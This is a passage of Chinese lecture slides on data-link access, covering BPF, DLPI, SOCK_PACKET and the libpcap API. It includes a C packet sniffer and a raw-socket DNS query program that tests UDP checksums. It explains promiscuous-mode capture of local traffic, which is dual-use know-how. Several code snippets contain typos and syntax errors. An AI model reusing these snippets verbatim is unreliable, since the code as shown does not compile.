


Slide 61
数据链路访问
目前大多数操作系统都为应用程序提供了访问数据链路层的手段，它具有以下功能：
  监视数据链路层所收到的分组，这使得我们可以在计算机上通过像tcpdump这样的程序来监视网络，而无需使用特殊的硬件设备。如果结合使用网络接口的混杂模式，甚至可以侦听本地电缆上的所有分组，而不只是以程序运行所在主机为目的的分组。
  作为普通应用进程而不是内核的一部分运行某些程序。例如，大多数Unix系统的RARP服务器是普通的应用进程，它们从数据链路读取RARP请求，并把应答写回数据链路。

Slide 62
数据链路层访问方法
BSD系统提供的BPF分组过滤器
SVR4的数据链路提供者接口DLPI
Linux系统的SOCK_PACKET接口
数据报捕获函数库libpcap。

Slide 63
BPF分组过滤器
应用进程
应用进程
进程
内核
缓冲区
缓冲区
缓冲区
缓冲区
IPv4
IPv6
过滤器
过滤器
收到的分组的拷贝
BPF
数据链路
发出的分组的拷贝

Slide 64
BPF分组过滤器
因为BPF过滤器需要对每个收到的报文进行过滤，因此性能就至为重要了，BPF采用三种技术减少开销：
  BPF的过滤由内核完成，过滤后的分组才拷贝给应用程序。
  每个分组只有部分数据由BPF传递给应用程序，因为大多数应用程序只需要监控分组头部。例如tcpdump将捕获分组长度缺省设置为68字节（以太网首部14+IP首部20+TCP首部20+14字节的数据）
  BPF缓冲只有在已满或超时发生才拷贝给应用程序。（BPF采用了双缓冲技术）

Slide 65
使用DLPI、pfmod、bufmod捕获分组
应用进程
应用进程
进程
内核
bufmod
bufmod
IPv4
IPv6
pfmod
pfmod
数据链路

Slide 66
Linux：SOCK_PACKET
该方法需要创建SOCK_PACKET类型的套接字，而且调用socket的第三个参数必须是指定以太网帧类型的某个非0值，例如：
  fd = socket(AF_INET, SOCKET_PACKET,htons(ETH_P_ALL);
  fd = socket(AF_INET, SOCKET_PACKET,htons(ETH_P_IP);
  还可以指定为：ETH_P_IPv6、ETH_P_ARP。
该方法不提供基于核心的缓冲和分组过滤机制，因此，效率较低。另外，Linux不提供针对设备的过滤，即不能只接收来自某个指定设备的分组。

Slide 67
libpcap：分组捕获函数库
libpcap是一个与实现无关的访问操作系统所提供的分组捕获机制的分组捕获函数库。目前它只支持分组的读取。
它同时支持Berkeley内核下的BPF、Solaris 2.x下的DLPI、SunOS4.1下的NIT、Linux下的SOCK_PACKET套接字以及其他若干操作系统，具有良好的兼容性。

Slide 68
libpcap库函数（1）
＃include <pcap.h>
char *pcap_lookupdev(char *errbuf);
返回值：成功返回网络设备名指针，出错返回NULL，并在errbuf中存储错误信息。
该函数用于返回可被pcap_open_live()或pcap_lookupnet()函数调用的网络设备名指针。

Slide 69
libpcap库函数（2）
＃include <pcap.h>
int pcap_lookupnet(char *device, bpf_u_int *netp, bpf_u_int32 *maskp, char *errbuf);
返回：出错返回-1，否则0；
该函数获得指定网络设备的网络号和掩码
  Device Specifies the name of the network device to use for the network lookup, for example, en0.
  Netp Holds the network address for the device.
  Maskp Holds the subnet mask associated with device.
  Errbuf Returns error text and is only set when the pcap_lookupnet subroutine fails.

Slide 70
libpcap库函数（3）
#include <pcap.h>
pcap_t *pcap_open_live(char *device, int snaplen, int promisc, int to_ms, char *ebuf);
该函数获得用于捕获网络数据包捕获描述符。
函数参数如下：
  device：指定打开的网络设备名；
  snaplen：定义捕获数据的最大字节数；
  promisc：指定是否将网络接口置于混杂模式；
  to_ms：指定超时时间（毫秒）
  ebuf：当发生错误时，存储错误信息。

Slide 71
libpcap库函数（4）
＃include <pcap.h>
int pcap_dispatch(pcap_t *p, int cnt, pcap_handler callback, u_char *user);
返回值：成功返回读取到的字节数，出错返回－1。
该函数用于捕获并处理数据包。参数意义如下：
  p：打开的网络设备描述符；
  cnt：指定函数返回前所处理数据包的最大值，cnt = －1表示处理缓冲区中所有的数据报。cnt = 0 表示处理所有数据包，直到下述条件发生：
    发生错误
    读取到EOF;
    超时读取。
  callback：指定一个带有三个参数的回调函数。这三个参数分别是一个从pcap_dispatch()函数传递过来的u_char指针，一个是pcap_pkthdr结构的指针，以及一个数据报大小的u_char指针。
  user: 传递给回调函数的参数。

Slide 72
libpcap库函数（5）
#include <pcap.h>
int pcap_loop(pcap_t *p, int cnt, pcap_handler callback, u_char *user);
该函数与pcap_dispatch()函数功能基本相同。不同的是，前者在cnt个数据报被处理或出现错误才返回，但读取超时不会返回。另外，如果cnt=-1 ，pcap_loop函数将始终循环运行，直至出现错误。

Slide 73
libpcap库函数（6）
＃include <pcap.h>
int pcap_compile(pcap_t *p, struct bpf_program *fp, char *str, int optimize, bpf_u_int32 netmask);
返回值：成功为0，出错为-1。
该函数将指定的字符串编译到过滤程序中。函数参数如下：
  fp：一个bpf_program结构指针，在函数中被赋值；
  str：指定编译到过滤程序中的字符串。
  optimize：控制结果代码的优化；
  netmask：指定本地网络的网络掩码。

Slide 74
libpcap库函数（7）
#include <pcap.h>
int pcap_stats (pcap_t *p, struct pcap_stat *ps);
The pcap_stats subroutine fills in a pcap_stat struct. The values represent packet statistics from the start of the run to the time of the call. Statistics for both packets that are received by the filter and packets that are dropped are stored inside a pcap_stat struct.
  P Points to a packet capture descriptor as returned by the pcap_open_live subroutine.
  Ps Points to the pcap_stat struct that will be filled in with the packet capture statistics.

Slide 75
libpcap库函数（8）
＃include <pcap.h>
int pcap_setfilter(pcap_t *p, struct bpf_program *fp);
该函数指定一个过滤程序，参数fp通常在pcap_compile函数中被赋值。
u_char *pcap_next(pcap_t *p, struct pcap_pkthdr *h);
返回值：成功指向下一个数据包的指针。出错时返回NULL。
该函数返回指向下一个数据包的指针。
int pcap_datalink(pcap_t *p);
返回值：数据链路层类型，如：DLT_EN10MB，或DLT_PPP
该函数返回数据链路层的类型。

Slide 76
libpcap库函数（8）
＃include <pcap.h>
void pcap_close(pcap_t *p);
该函数用于关闭打开的网络设别描述符，并释放资源。
char *pcap_geterr(pcap *p);
该函数用于返回最后一个pcap库错误消息。

Slide 77
libpcap数据结构
typedef struct pcap pcap_t;
struct pcap {
int fd;
int snapshot;
int linktype;
int tzoff; /* timezone offset */
int offset; /* offset for proper alignment */
struct pcap_sf sf;
struct pcap_md md;
int bufsize; /* Read buffer */
u_char * buffer;
u_char * bp;
int cc;
u_char * pkt;
struct bpf_program fcode;
char errbuf[PCAP_ERRBUF_SIZE];
}

Slide 78
libpcap数据结构
struct pcap_pkthdr {
struct trmeval ts; /* time stamp */
bpf_u_int32 caplen; /* length of portion present */
bpf_u_int32 len; /* length of this packet (off wire) */
}

Slide 79
网络报文捕获程序
要求捕获本地网段接收或发送的报文，并能根据命令行输入的过滤条件过滤捕获的数据。
main
cleanup
收到终止信号
pcap_open
tcp
exit
next_pcap
udp
analysis
icmp

Slide 80
。。。。。。
#define snaplen 1000
#define promisc 1
pcap_t *pcap;
int datalink;
char src[20],dst[20];
struct pcap_pkthdr hdr;
int pcap_open(char *);
char *next_pcap(int *);
void analysis(char *,int);
void tcp(char *,int);
void udp(char *,int);
void icmp(char *,int);
void cleanup(int);
int main(int argc, char **argv)
{
int len;
char *ptr;

Slide 81
if( argc > 2 ) {
printf("Usage: %s \"filter condition\"",argv[0]);
exit(1);
}
if(pcap_open(argv[1]== -1) {
printf("I can not open device.\n");
exit(0);
}
setuid(getuid());
signal(SIGTERM,cleanup);
signal(SIGINT,cleanup);
signal(SIGHUP,cleanup)
while(1)
{
ptr=next_pcap(&len);
analysis(ptr,len);
}
pcap_close(pcap);
}

Slide 82
Pcap_open (char *)
int pcap_open(char *filter)
{
char *dev,*error;
struct bpf_program fp;
bpf_u_int32 net,netmask;
if((dev=pcap_lookupdev(error))==NULL)
return(-1);
printf("from network device: %s\n",dev);
if((pcap=pcap_open_live(dev,1000,promisc,0,error))==NULL)
return(-1);

Slide 83
if(filter!=NULL) {
if(pcap_lookupnet(dev,&net,&netmask,error) == -1) {
pcap_close(pcap);
return(-1);
}
if(pcap_compile(pcap,&fp,filter,0,netmask) == -1) {
pcap_close(pcap);
return(-1);
}
if(pcap_setfilter(pcap,&fp) == -1) {
pcap_close(pcap);
return(-1);
}
}
if((datalink=pcap_datalink(pcap))<0) {
pcap_close(pcap);
return(-1);
}
return(0);
}

Slide 84
Next_pcap(int *)
char *next_pcap(int *len)
{
char *ptr;
while((ptr=(char *)pcap_next(pcap,&hdr))==NULL)
;
*len=hdr.caplen;
return(ptr);
}

Slide 85
Analysis(char*, int len)
void analysis(char *ptr,int len)
{
int hlen;
struct ip *ip;
struct ether_header *eptr;
struct tm *time;
switch(datalink) {
case DLT_NULL:
ptr+=4;
len-=4;
break;
case DLT_EN10MB:
eptr=(struct ether_header *)ptr;
if(ntohs(eptr->ether_type)!=ETHERTYPE_IP) {
printf("Ethernet type %x not IP.\n",ntohs(eptr->ether_type));
return;
}

Slide 86
ptr+=14;
len-=14;
break;
case DLT_SLIP:
case DLT_PPP:
ptr+=24;
len-=24;
break;
default:
return;
}
ip=(struct ip *)ptr;
if(ip->ip_v != IPVERSION) {
printf("Error ip version.\n");
return;
}
hlen=ip->ip_hl<<2;
if(hlen < sizeof(struct ip)) {
printf("IP len %d is error.\n",ip->ip_hl);
return;
}

Slide 87
inet_ntop(AF_INET,(void *)&ip->ip_src,src,20);
inet_ntop(AF_INET,(void *)&ip->ip_dst,dst,20);
time=gmtime((time_t *)&hdr.ts.tv_sec);
printf("%8.8s:%ld",ctime((time_t *)&hdr.ts.tv_sec)+11,hdr.ts.tv_usec);
switch(ip->ip_p) {
case IPPROTO_UDP:
udp(ptr+hlen,len-hlen);
break;
case IPPROTO_TCP:
tcp(ptr+hlen,len-hlen);
break;
case IPPROTO_ICMP:
icmp(ptr+hlen,len-hlen);
break;
default:
printf("Not recognize packet.\n");
break;
}
}

Slide 88
void tcp(char *ptr,int len)
{
struct tcphdr *tcph;
tcph=(struct tcphdr *)ptr;
printf("%15s:%-4d->%15s:%-4d",src,ntohs(tcph->source),dst,ntohs(tcph->dest));
printf(" Seq:%ld ACK:%ld", ntohl(tcph->seq),ntohl(tcph->ack_seq));
printf(" Win:%-6d\n",ntohs(tcph->window));
}
void udp(char *ptr,int len) {
struct udphdr *udph;
udph=(struct udphdr *)ptr;
printf("%15s -> %15s\n",src,dst);
}
void icmp(char *ptr,int len) {
printf("%15s -> %15s\n",src,dst);
}

Slide 89
Cleanup(int)
void cleanup(int signo)
{
struct pcap_stat stat;
fflush(stdout);
if(pcap_stats(pcap,&stat)<0)
err_quit("pcap_stat:%s\n",pcap_geterr(pcap));
printf("%d packets received by filter\n",stat.ps_recv);
printf("%d packets dropped by kernel\n",stat.ps_drop);
exit(0);
}

Slide 90


Slide 91
数据链路访问例子
要求使用UDP数据报向名字服务器发送一个DNS查询，然后使用libpcap读取应答。程序的目的是检查名字服务器是否计算UDP校验和。
  构造自己的UDP数据报（DNS）查询，并把它写到原始套接字。
  读取时必须使用数据链路层访问。因为，原始套接字无法读取TCP或UDP分组。而UDP套接字又无法获得校验和。

Slide 92
程序功能图
应用进程
libpcap描述字
原始套接字
UDP
IP
分组捕获
数据
链路
UDP数据报（名字服务器请求）
UDP数据报（名字服务器应答）

Slide 93
程序结构图
main
open_pcap
test_udp
pcap_lookupdev
pcap_open_live
pcap_lookupnet
pcap_compile
pcap_setfilter
pcap_datalink
send_dns_query
udp_read
udp_write

Slide 94
头文件udpcksum.h
#include <pcap.h>
#include <netinet/in_systm.h> /* required for ip.h */
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/ip_var.h>
#include <netinet/udp.h>
#include <netinet/udp_var.h>
#include <net/if.h>
#include <netinet/if_ether.h>
#define LOCALPORT "39123" /* source port (default) */
#define TTL_OUT 64 /* outgoing TTL */
/* declare global variables */
extern struct sockaddr *dest, *local;
extern socklen_t destlen, locallen;
extern int datalink;
extern char *device;
extern pcap_t *pd;

Slide 95
udpcksum.h（续）
extern int rawfd;
extern int snaplen;
extern int verbose;
extern int zerosum;
/* function prototypes */
void cleanup(int);
char *next_pcap(int *);
void open_pcap(void);
void test_udp(void);
void udp_write(char *, int);
struct udpiphdr *udp_read(void);

Slide 96
main.c
#include "udpcksum.h"
/* DefinE global variables */
struct sockaddr *dest, *local;
socklen_t destlen, locallen;
int datalink; /* from pcap_datalink(), in <net/bpf.h> */
char *device; /* pcap device */
int fddipad; /* HACK; for libpcap if FDDI defined */
pcap_t *pd; /* packet capture struct pointer */
int rawfd; /* raw socket to write on */
int snaplen = 200; /* amount of data to capture */
int verbose;
int zerosum; /* send UDP query with no checksum */
static void usage(const char *);
int main(int argc, char *argv[])
{
int c, on=1;
char *ptr, localname[1024], *localport;
struct addrinfo *aip;

Slide 97
main.c（续）
if (argc < 2)
usage("");
/* Need local IP address for source IP address for UDP datagrams.
* Can't specify 0 and let IP choose, as we need to know it for
* the pseudo-header to calculate the UDP checksum.
* Both localname and localport can be overridden by -l option. */
if (gethostname(localname, sizeof(localname)) < 0)
err_sys("gethostname error");
localport = LOCALPORT;
opterr = 0; /* don't want getopt() writing to stderr */
while ( (c = getopt(argc, argv, "0i:l:v")) != -1) {
switch (c) {
case '0':
zerosum = 1;
break;

Slide 98
main.c（续）
case 'i':
device = optarg; /* pcap device */
break;
case 'l': /* local IP address and port#: a.b.c.d.p */
if ( (ptr = strrchr(optarg, '.')) == NULL)
usage("invalid -l option");
*ptr++ = 0; /* null replaces final period */
localport = ptr; /* service name or port number */
strncpy(localname, optarg, sizeof(localname));
break;
case 'v':
verbose = 1;
break;
case '?':
usage("unrecognized option");
}
}

Slide 99
main.c（续）
if (optind != argc-2)
usage("missing <host> and/or <serv>");
aip = host_serv(argv[optind], argv[optind+1], AF_INET, SOCK_DGRAM);
dest = aip->ai_addr; /* don't freeaddrinfo() */
destlen = aip->ai_addrlen;
aip = host_serv(localname, localport, AF_INET, SOCK_DGRAM);
local = aip->ai_addr; /* don't freeaddrinfo() */
locallen = aip->ai_addrlen;
rawfd = Socket(dest->sa_family, SOCK_RAW, 0);
Setsockopt(rawfd, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on));
open_pcap(); /* open packet capture device */
setuid(getuid()); /* don't need superuser privileges any more */
Signal(SIGTERM, cleanup);
Signal(SIGINT, cleanup);
Signal(SIGHUP, cleanup);
test_udp();
cleanup(0);
}

Slide 100
open_pcap()
#include "udpcksum.h"
#define CMD "udp and src host %s and src port %d"
void open_pcap(void)
{
uint32_t localnet, netmask;
char cmd[MAXLINE], errbuf[PCAP_ERRBUF_SIZE],
str1[INET_ADDRSTRLEN], str2[INET_ADDRSTRLEN];
struct bpf_program fcode;
if (device == NULL) {
if ( (device = pcap_lookupdev(errbuf)) == NULL)
err_quit("pcap_lookup: %s", errbuf);
}
printf("device = %s\n", device);
if ( (pd = pcap_open_live(device, snaplen, 0, 500, errbuf)) == NULL)
err_quit("pcap_open_live: %s", errbuf);
if (pcap_lookupnet(device, &localnet, &netmask, errbuf) < 0)
err_quit("pcap_lookupnet: %s", errbuf);

Slide 101
open_pcap()（续）
if (verbose)
printf("localnet = %s, netmask = %s\n",
Inet_ntop(AF_INET, &localnet, str1, sizeof(str1)),
Inet_ntop(AF_INET, &netmask, str2, sizeof(str2)));
snprintf(cmd, sizeof(cmd), CMD,
Sock_ntop_host(dest, destlen),
ntohs(sock_get_port(dest, destlen)));
if (verbose)
printf("cmd = %s\n", cmd);
if (pcap_compile(pd, &fcode, cmd, 0, netmask) < 0)
err_quit("pcap_compile: %s", pcap_geterr(pd));
if (pcap_setfilter(pd, &fcode) < 0)
err_quit("pcap_setfilter: %s", pcap_geterr(pd));
if ( (datalink = pcap_datalink(pd)) < 0)
err_quit("pcap_datalink: %s", pcap_geterr(pd));
if (verbose)
printf("datalink = %d\n", datalink);
}

Slide 102
test_udp()
void send_dns_query(void)
{
size_t nbytes;
char buf[sizeof(struct udpiphdr) + 100], *ptr;
short one;
ptr = buf + sizeof(struct udpiphdr); /* leave room for IP/UDP headers */
*((u_short *) ptr) = htons(1234); /* identification */
ptr += 2;
*((u_short *) ptr) = htons(0x0); /* flags */
ptr += 2;
*((u_short *) ptr) = htons(1); /* #questions */
ptr += 2;
*((u_short *) ptr) = 0; /* #answer RRs */
ptr += 2;
*((u_short *) ptr) = 0; /* #authority RRs */

Slide 103
test_udp()（续）
ptr += 2;
*((u_short *) ptr) = 0; /* #additional RRs */
ptr += 2;
memcpy(ptr, "\001a\014root-servers\003net\000", 20);
ptr += 20;
one = htons(1);
memcpy(ptr, &one, 2); /* query type = A */
ptr += 2;
memcpy(ptr, &one, 2); /* query class = 1 (IP addr) */
ptr += 2;
nbytes = 36;
udp_write(buf, nbytes);
if (verbose)
printf("sent: %d bytes of data\n", nbytes);
}

Slide 104
sig_alrm()
#include "udpcksum.h"
#include <setjmp.h>
static sigjmp_buf jmpbuf;
static int canjump;
void
sig_alrm(int signo)
{
if (canjump == 0)
return;
siglongjmp(jmpbuf, 1);
}
/* end sig_alrm */

Slide 105
udp_write()
#include "udpcksum.h"
void udp_write(char *buf, int userlen)
{
struct udpiphdr *ui;
struct ip *ip;
/* 4Fill in and checksum UDP header */
ip = (struct ip *) buf;
ui = (struct udpiphdr *) buf;
/* 8add 8 to userlen for pseudo-header length */
ui->ui_len = htons((u_short) (sizeof(struct udphdr) + userlen));
/* 8then add 28 for IP datagram length */
userlen += sizeof(struct udpiphdr);
ui->ui_next = 0;
ui->ui_prev = 0;
ui->ui_x1 = 0;
ui->ui_pr = IPPROTO_UDP;

Slide 106
udp_write()（续）
ui->ui_src.s_addr = ((struct sockaddr_in *) local)->sin_addr.s_addr;
ui->ui_dst.s_addr = ((struct sockaddr_in *) dest)->sin_addr.s_addr;
ui->ui_sport = ((struct sockaddr_in *) local)->sin_port;
ui->ui_dport = ((struct sockaddr_in *) dest)->sin_port;
ui->ui_ulen = ui->ui_len;
ui->ui_sum = 0;
if (zerosum == 0) {
# ifdef notdef /* change to ifndef for Solaris 2.x, x < 6 */
if ( (ui->ui_sum = in_cksum((u_short *) ui, userlen)) == 0)
ui->ui_sum = 0xffff;
# else
ui->ui_sum = ui->ui_len;
# endif
}
/* 4Fill in rest of IP header; */
/* 4ip_output() calcuates & stores IP header checksum */

Slide 107
udp_write()（续）
ip->ip_v = IPVERSION;
ip->ip_hl = sizeof(struct ip) >> 2;
ip->ip_tos = 0;
#ifdef linux
ip->ip_len = htons(userlen); /* network byte order */
#else
ip->ip_len = userlen; /* host byte order */
#endif
ip->ip_id = 0; /* let IP set this */
ip->ip_off = 0; /* frag offset, MF and DF flags */
ip->ip_ttl = TTL_OUT;
Sendto(rawfd, buf, userlen, 0, dest, destlen);
}
/* end udp_write */

Slide 108
udp_read()
#include "udpcksum.h"
struct udpiphdr *udp_check(char *, int);
/* Read from the network until a UDP datagram is read that matches
* the arguments. */
struct udpiphdr * udp_read(void)
{
int len;
char *ptr;
struct ether_header *eptr;
for ( ; ; ) {
ptr = next_pcap(&len);

Slide 109
udp_read()（续）
switch (datalink) {
case DLT_NULL: /* loopback header = 4 bytes */
return(udp_check(ptr+4, len-4));
case DLT_EN10MB:
eptr = (struct ether_header *) ptr;
if (ntohs(eptr->ether_type) != ETHERTYPE_IP)
err_quit("Ethernet type %x not IP", ntohs(eptr->ether_type));
return(udp_check(ptr+14, len-14));
case DLT_SLIP: /* SLIP header = 24 bytes */
return(udp_check(ptr+24, len-24));
case DLT_PPP: /* PPP header = 24 bytes */
return(udp_check(ptr+24, len-24));
default:
err_quit("unsupported datalink (%d)", datalink);
}
}
}

Slide 110
next_pcap()
char * next_pcap(int *len)
{
char *ptr;
struct pcap_pkthdr hdr;
/* 4keep looping until packet ready */
while ( (ptr = (char *) pcap_next(pd, &hdr)) == NULL) ;
*len = hdr.caplen; /* captured length */
return(ptr);
}
struct pcap_pkthdr {
struct timeval ts; /* timestamp */
bpf_u_int32 caplen; /* length of protion captured */
bpf_u_int32 len; /* length this paacket (off wire) */
}

Slide 111
udp_check()
struct udpiphdr * udp_check(char *ptr, int len)
{
int hlen;
struct ip *ip;
struct udpiphdr *ui;
/* *INDENT-OFF* */
if (len < sizeof(struct ip) + sizeof(struct udphdr))
err_quit("len = %d", len);
/* *INDENT-ON* */
/* 4minimal verification of IP header */
ip = (struct ip *) ptr;
if (ip->ip_v != IPVERSION)
err_quit("ip_v = %d", ip->ip_v);
hlen = ip->ip_hl << 2;

Slide 112
udp_check()（续）
/* *INDENT-OFF* */
if (hlen < sizeof(struct ip))
err_quit("ip_hl = %d", ip->ip_hl);
if (len < hlen + sizeof(struct udphdr))
err_quit("len = %d, hlen = %d", len, hlen);
/* *INDENT-ON* */
if ( (ip->ip_sum = in_cksum((u_short *) ip, hlen)) != 0)
err_quit("ip checksum error");
if (ip->ip_p == IPPROTO_UDP) {
ui = (struct udpiphdr *) ip;
return(ui);
} else
err_quit("not a UDP packet");
}

Slide 113
cleanup()
void cleanup(int signo)
{
struct pcap_stat stat;
fflush(stdout);
putc('\n', stdout);
if (verbose) {
if (pcap_stats(pd, &stat) < 0)
err_quit("pcap_stats: %s\n", pcap_geterr(pd));
printf("%d packets received by filter\n", stat.ps_recv);
printf("%d packets dropped by kernel\n", stat.ps_drop);
}
exit(0);
}

Slide 114
分组捕获库内与读取相关的函数调用
udp_read
应用进程
next_pcap
pcap_net
设备无关
pcap_dispatch
分组捕获库
pcap_read
设备相关
进程
内核
read
(BPF)
getmsg
(DLPI)
recvfrom
(Linux)

